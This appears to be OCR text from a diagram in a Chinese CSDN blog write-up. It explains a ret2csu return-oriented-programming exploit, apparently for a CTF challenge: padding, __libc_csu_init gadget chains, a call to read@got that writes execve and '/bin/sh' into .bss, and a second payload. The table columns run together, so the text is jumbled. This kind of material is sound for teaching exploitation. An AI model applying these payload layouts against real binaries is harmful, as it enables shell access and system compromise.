 payload2 栈 gadget1（rsp+0x8）
垃圾数据 b'a' * 0x88 mov rbx,QWORD PTR [rsp+0x8] 0
gadget1_addr mov rbp,QWORD PTR [rsp+0x10] 1
填上+0x8的八位 p64(0) mov r12,QWORD PTR [rsp+0x18] read_got
rbx p64(0) mov r13,QWORD PTR [rsp+0x20] 0
rbp p64(1) mov r14,QWORD PTR [rsp+0x28] .bss_addr
r12 read_got mov r15,QWORD PTR [rsp+0x30] 16
标准输入，r13 p64(0) add rsp,0x38 0x38+8正好到ret
r14，bss段基地址 .bss_addr ret gadget2
r15，读入16位 p64（16）
gadget2_addr
a*56 gagdet2
main_addr mov rdx, r15 16
mov rsi, r14 .bss_addr
mov edi, r13d 0
call qword ptr [r12+rbx*8] read_addr
add rbx, 1 0+1
cmp rbx, rbp 1=1
bss段 jnz short loc_4005F0 不用跳转
bss execve（） mov rbx,QWORD PTR [rsp+0x8] 不重要
bss+8 /bin/sh\x00 mov rbp,QWORD PTR [rsp+0x10] 不重要
mov r12,QWORD PTR [rsp+0x18] 不重要
mov r13,QWORD PTR [rsp+0x20] 不重要
第二次payload：通过read函数把
mov r14,QWORD PTR [rsp+0x28] 不重要
system和/bin/sh写入.bss段
mov r15,QWORD PTR [rsp+0x30] 不重要
add rsp,0x38 加上a*56来到ret
ret main
https://blog.csdn.net/jzc020121